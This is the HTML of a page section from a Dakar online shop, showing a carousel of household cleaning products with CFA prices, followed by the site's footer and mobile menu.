			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-2-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-2-300x300.jpg 300w, https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-2-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-2-768x768.jpg 768w, https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-2-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2023/02/bocal-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/kiriko-gel-deboucheur-canalisations-1l/">Kiriko Gel Déboucheur Canalisations &#8211; 1L</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/?add-to-cart=27578" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27578" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27578" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Kiriko Gel Déboucheur Canalisations - 1L&rdquo;" rel="nofollow" data-success_message="« Kiriko Gel Déboucheur Canalisations - 1L » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27578" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-15539 status-publish last instock product_cat-desodorisants product_cat-entretien product_cat-produits-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="15539">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/nettoyant-sol-desodorisant-orange-1l/" class="product-image-link" tabindex="-1" aria-label="Nettoyant Sol + Désodorisant Orange 1L">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2022/02/xAsevi-orange-430x430.jpg.pagespeed.ic.LiA9KMo3ZV.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/02/Asevi-orange-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Asevi-orange-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Asevi-orange-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2022/02/Asevi-orange.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/nettoyant-sol-desodorisant-orange-1l/">Nettoyant Sol + Désodorisant Orange 1L</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.000&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/?add-to-cart=15539" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15539" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Nettoyant Sol + Désodorisant Orange 1L&rdquo;" rel="nofollow" data-success_message="« Nettoyant Sol + Désodorisant Orange 1L » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15539" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-11144 status-publish first instock product_cat-produits-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11144">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/nettoyant-tableau-de-bord-garley-300ml/" class="product-image-link" tabindex="-1" aria-label="Nettoyant Tableau de Bord &#8211; Garley 300mL">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-48-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-48-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-48-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-48-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-48.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/nettoyant-tableau-de-bord-garley-300ml/">Nettoyant Tableau de Bord &#8211; Garley 300mL</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/?add-to-cart=11144" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11144" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11144" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Nettoyant Tableau de Bord - Garley 300mL&rdquo;" rel="nofollow" data-success_message="« Nettoyant Tableau de Bord - Garley 300mL » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11144" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10580 status-publish last instock product_cat-produits-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10580">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/gel-nettoyant-salle-de-bain-citron-750-ml/" class="product-image-link" tabindex="-1" aria-label="Gel Nettoyant Salle de Bain &#8211; Citron &#8211; 750 mL">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/38-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/38-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/38-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/38-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/38.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/gel-nettoyant-salle-de-bain-citron-750-ml/">Gel Nettoyant Salle de Bain &#8211; Citron &#8211; 750 mL</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/?add-to-cart=10580" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10580" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10580" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Gel Nettoyant Salle de Bain - Citron - 750 mL&rdquo;" rel="nofollow" data-success_message="« Gel Nettoyant Salle de Bain - Citron - 750 mL » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10580" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10549 status-publish first instock product_cat-produits-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10549">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/gel-nettoyant-salle-de-bain-fraicheur-pin-750-ml/" class="product-image-link" tabindex="-1" aria-label="Gel Nettoyant Salle de Bain &#8211; Fraicheur Pin &#8211; 750 mL">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/39-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/39-430x430.jpg 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/39-150x150.jpg 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/39-700x700.jpg 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/39.jpg 1200w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/gel-nettoyant-salle-de-bain-fraicheur-pin-750-ml/">Gel Nettoyant Salle de Bain &#8211; Fraicheur Pin &#8211; 750 mL</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/?add-to-cart=10549" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10549" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10549" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Gel Nettoyant Salle de Bain - Fraicheur Pin - 750 mL&rdquo;" rel="nofollow" data-success_message="« Gel Nettoyant Salle de Bain - Fraicheur Pin - 750 mL » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10549" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10522 status-publish last instock product_cat-entretien product_cat-produits-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="10522">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/liquide-lessive-asevi-special-couleurs-3l/" class="product-image-link" tabindex="-1" aria-label="Liquide Lessive ASEVI Special Couleurs &#8211; 2,4L">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/xSans-titre-6-430x430.png.pagespeed.ic.o3mned7WoM.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-6-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-6-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-6-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-6.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/liquide-lessive-asevi-special-couleurs-3l/">Liquide Lessive ASEVI Special Couleurs &#8211; 2,4L</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/?add-to-cart=10522" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10522" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10522" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Liquide Lessive ASEVI Special Couleurs - 2,4L&rdquo;" rel="nofollow" data-success_message="« Liquide Lessive ASEVI Special Couleurs - 2,4L » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10522" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-10353 status-publish first instock product_cat-entretien product_cat-produits-de-nettoyage has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="10353">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://evitrine-dakar.com/produit/liquide-lessive-asevi-savon-de-marseille-3l/" class="product-image-link" tabindex="-1" aria-label="Liquide Lessive ASEVI Savon de Marseille &#8211; 2,4L">
			<img width="430" height="430" src="https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-4-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-4-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-4-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-4-700x700.png 700w, https://evitrine-dakar.com/wp-content/uploads/2020/09/Sans-titre-4.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px"/>		</a>

		
		<div class="wd-buttons wd-pos-r-t">
														</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://evitrine-dakar.com/produit/liquide-lessive-asevi-savon-de-marseille-3l/">Liquide Lessive ASEVI Savon de Marseille &#8211; 2,4L</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.500&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/?add-to-cart=10353" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10353" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Liquide Lessive ASEVI Savon de Marseille - 2,4L&rdquo;" rel="nofollow" data-success_message="« Liquide Lessive ASEVI Savon de Marseille - 2,4L » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10353" class="screen-reader-text">
			</span>
	</div>

	
	
			</div>
	</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style id="elementor-post-728">.elementor-728 .elementor-element.elementor-element-2f0e28ac:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9}.elementor-728 .elementor-element.elementor-element-2f0e28ac{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s;margin:0 0 -40px 0}.elementor-728 .elementor-element.elementor-element-2f0e28ac>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}</style>		<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
							<div class="wd-brands brands-widget slider-brands_5568 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container" id="brands_5568">
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
													</div>
							</div>

							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-36" class="wd-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1.png"><img loading="lazy" decoding="async" width="1300" height="353" src="https://evitrine-dakar.com/wp-content/uploads/2023/04/xLogo-evitrine-dakar-desktop-1-1300x353.png.pagespeed.ic.Y_Wyx0nw0W.webp" alt="" class="wp-image-29452" srcset="https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-1300x353.png 1300w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-400x109.png 400w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-768x209.png 768w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-1536x417.png 1536w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-2048x556.png 2048w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-860x234.png 860w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-430x117.png 430w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-700x190.png 700w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Logo-evitrine-dakar-desktop-1-150x41.png 150w" sizes="auto, (max-width: 1300px) 100vw, 1300px"/></a></figure>
</div><div id="block-28" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">MOYENS DE PAIEMENT</h2>
</div><div id="block-29" class="wd-widget widget footer-widget  widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement.png"><img loading="lazy" decoding="async" width="1018" height="126" data-id="29445" src="https://evitrine-dakar.com/wp-content/uploads/2023/04/xPaytech-mode-de-paiement.png.pagespeed.ic.4CoKzZnFNn.webp" alt="" class="wp-image-29445" srcset="https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement.png 1018w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-400x50.png 400w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-768x95.png 768w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-860x106.png 860w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-430x53.png 430w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-700x87.png 700w, https://evitrine-dakar.com/wp-content/uploads/2023/04/Paytech-mode-de-paiement-150x19.png 150w" sizes="auto, (max-width: 1018px) 100vw, 1018px"/></a></figure>
</figure>
</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-17" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Catégories de produits</h2>
</div><div id="block-20" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-list"><li><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/">Cuisine et art de la table</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/electromenager/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/electromenager/">Electroménager</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/entretien/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/entretien/">Entretien</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/maison/" data-type="URL" data-id="https://evitrine-dakar.com/categorie-produit/maison/">Maison</a></li><li><a href="https://evitrine-dakar.com/categorie-produit/soins-beaute/">Soins &amp; beauté</a></li></ul>
</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-18" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Liens utiles</h2>
</div><div id="block-21" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-list"><li><a href="https://evitrine-dakar.com/boutique/" data-type="URL" data-id="https://evitrine-dakar.com/boutique/">Boutique</a></li><li><a href="https://evitrine-dakar.com/produits-les-plus-vendus/" data-type="URL" data-id="https://evitrine-dakar.com/produits-les-plus-vendus/">Les plus vendus</a></li><li><a href="https://evitrine-dakar.com/produits-en-promos/" data-type="URL" data-id="https://evitrine-dakar.com/produits-en-promos/">Promotion</a></li><li><a href="https://evitrine-dakar.com/politique-de-confidentialite-2/" data-type="URL" data-id="https://evitrine-dakar.com/politique-de-confidentialite-2/">Politique de Confidentialité</a></li><li><a href="https://evitrine-dakar.com/terms-of-use/">Conditions Générales de Vente</a></li></ul>
</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="block-19" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading">Contactez-nous</h2>
</div><div id="block-22" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-list"><li><strong>Adresses</strong></li><li>142 Avenue Lamine Gueye, Dakar</li><li>Almadies en face Restaurant Kabylie</li><li><strong>Horaires</strong></li><li>Lun-Sam : 9:00 / 19:00</li></ul>
</div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small>Copyright <i class="fa fa-copyright"></i><a href="https://evitrine-dakar.com/"><strong> E-VITRINE Dakar 2022 </strong></a></small>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://evitrine-dakar.com/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher un produit" value="" name="s" aria-label="Search" title="Rechercher un produit" required />
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-liens-utiles" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-18560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18560 item-level-0"><a href="https://evitrine-dakar.com/terms-of-use/" class="woodmart-nav-link"><span class="nav-link-text">Conditions Générales de Vente</span></a></li>
<li id="menu-item-18558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-18558 item-level-0"><a href="https://evitrine-dakar.com/politique-de-confidentialite-2/" class="woodmart-nav-link"><span class="nav-link-text">Politique de confidentialité</span></a></li>
<li id="menu-item-18556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18556 item-level-0"><a href="https://evitrine-dakar.com/nos-tarifs-dexpedition/" class="woodmart-nav-link"><span class="nav-link-text">Nos tarifs d’expédition</span></a></li>
<li id="menu-item-18557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18557 item-level-0"><a href="https://evitrine-dakar.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-18559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18559 item-level-0"><a href="https://evitrine-dakar.com/mon-compte/" class="woodmart-nav-link"><span class="nav-link-text">Mon compte</span></a></li>
</ul><ul id="menu-blog-archive-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18025 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/" class="woodmart-nav-link"><img width="150" height="150" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcuisine-1-150x150.png.pagespeed.ic.aKLUcRUjG8.webp" class="wd-nav-img" alt="Cuisine et Art de la Table" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-150x150.png 150w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-300x300.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1-430x430.png 430w, https://evitrine-dakar.com/wp-content/uploads/2022/05/cuisine-1.png 512w" sizes="(max-width: 150px) 100vw, 150px"/><span class="nav-link-text">Cuisine et Art de la Table</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18026 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/accessoires-cuisine/" class="woodmart-nav-link">Accessoires cuisine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/art-de-la-table/" class="woodmart-nav-link">Art de la table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18028 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/conservation-et-rangement/" class="woodmart-nav-link">Conservation et Rangement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18029 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/cuisine-et-art-de-la-table/ustensiles-de-cuisson/" class="woodmart-nav-link">Ustensiles de Cuisson</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18030 item-level-0"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/" class="woodmart-nav-link"><span class="nav-link-text">Electroménager</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031 item-level-1"><a href="https://evitrine-dakar.com/categorie-produit/electromenager/petit-electromenager/" class="woodmart-nav-link">Petit Electroménager</a></li>
</ul>
</li>
